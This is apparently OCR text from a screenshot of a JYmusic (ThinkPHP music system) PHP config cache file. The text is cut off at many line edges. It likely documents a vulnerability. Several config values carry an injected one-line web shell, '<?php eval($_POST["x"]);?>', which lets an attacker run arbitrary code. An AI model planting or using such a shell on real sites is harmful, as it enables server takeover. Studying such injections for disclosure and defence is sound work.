 95a1fe934b68ebfee8468bf0bc4f0000.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php//000000000000a:77:{s:14:"WEB_SITE_TITLE";s:86:"JYmusic音乐管理系统，DJ音乐系统，php音乐系统<?php eval
["x"]);?>";s:20:"WEB_SITE_DESCRIPTION";s:287:"JYmusic是Php+Mysql开发的一款开源的跨平台音乐管理系统,采用国内
php框架thinkphp。程序完全免费，稳定，易于扩展且具有超强大负载能力，完全可以满足音乐、DJ、音乐分享、音乐资讯
。<?php eval($_POST["x"]);?>";s:16:"WEB_SITE_KEYWORD";s:171:"JYmusic,JYmusic音乐管理程序,php音乐程序,原创音
音乐程序,dj舞曲程序,音乐程序，音乐管理程序，舞曲程序<?php eval($_POST["x"]);?
>";s:14:"WEB_SITE_CLOSE";s:1:"1";s:16:"CONFIG_TYPE_LIST";a:5:{i:0;s:6:"数字";i:1;s:6:"字符";i:2;s:6:"文
本";i:3;s:6:"数组";i:4;s:6:"枚举";}s:12:"WEB_SITE_ICP";s:47:"音乐因你而精彩<?php eval($_POST["x"]);?
>";s:17:"DOCUMENT_POSITION";a:2:{i:1;s:12:"首页推荐";i:2;s:12:"频道推荐";}s:16:"DOCUMENT_DISPLAY";a:3:{i:0;
有人可见";i:1;s:21:"仅注册会员可见";i:2;s:18:"仅管理员可见";}s:17:"CONFIG_GROUP_LIST";a:6:{i:1;s:6:"基本";i
内容";i:3;s:6:"用户";i:4;s:6:"系统";i:5;s:6:"音乐";i:7;s:6:"上传";}
s:13:"OPEN_DRAFTBOX";s:1:"1";s:23:"DRAFT_AOTOSAVE_INTERVAL";s:3:"120";s:9:"LIST_ROWS";s:2:"20";s:19:"USER_A
ISTER";s:1:"1";s:16:"DATA_BACKUP_PATH";s:7:"./Data/";s:21:"DATA_BACKUP_PART_SIZE";s:8:"20971520";s:20:"DATA
COMPRESS";s:1:"1";s:26:"DATA_BACKUP_COMPRESS_LEVEL";s:1:"9";s:11:"ALLOW_VISIT";a:11:
{i:0;s:16:"article/draftbox";i:1;s:18:"article/mydocument";i:2;s:13:"Category/tree";i:3;s:12:"Index/verify"
1:"file/upload";i:5;s:13:"file/download";i:6;s:19:"user/updatePassword";i:7;s:19:"user/updateNickname";i:8;
er/submitPassword";i:9;s:19:"user/submitNickname";i:10;s:18:"file/uploadpicture";}s:10:"DENY_VISIT";a:8:
{i:0;s:14:"Addons/addhook";i:1;s:15:"Addons/edithook";i:2;s:14:"Addons/delhook";i:3;s:17:"Addons/updateHook
14:"Admin/getMenus";i:5;s:16:"Admin/recordList";i:6;s:23:"AuthManager/updateRules";i:7;s:16:"AuthManager/tr
s:15:"REPLY_LIST_ROWS";s:2:"10";s:14:"ADMIN_ALLOW_IP";s:0:"";s:15:"SHOW_PAGE_TRACE";s:1:"0";s:12:"ADD_SONG_
:"3";s:14:"MAKE_ALBUM_NUM";s:1:"2";s:15:"USER_GROUP_RULE";s:0:"";s:19:"MUSIC_UPLOAD_DRIVER";s:5:"local";s:2
RE_UPLOAD_DRIVER";s:5:"local";s:19:"USER_MUSICUP_DRIVER";s:5:"local";s:14:"MUSIC_POSITION";a:5:{i:1;s:12:"
荐";i:2;s:12:"精品推荐";i:4;s:12:"独家发布";i:8;s:12:"火热舞曲";i:16;s:12:"开场音乐";}s:14:"ALBUM_POSITION"
{i:1;s:12:"首页推荐";i:2;s:12:"列表推荐";}s:15:"ARTIST_POSITION";a:2:{i:1;s:12:"首页推荐";i:2;s:12:"列表推
s:17:"USER_PICUP_DRIVER";s:5:"local";s:11:"WEB_OFF_MSG";s:59:"系统维护，请稍后访问~~~<?php eval($_POST["x"]
>";s:21:"ARTICLE_BIND_CATEGORY";s:1:"1";s:17:"SONGS_IMPORT_PATH";s:17:"./Uploads/Import/";s:10:"VERIFY_OFF"
s:8:"WEB_ROOT";s:37:"www.jyuu.cn<?php eval($_POST["x"]);?>";s:9:"WEB_PHONE";s:38:"18888888888<?php eval($_P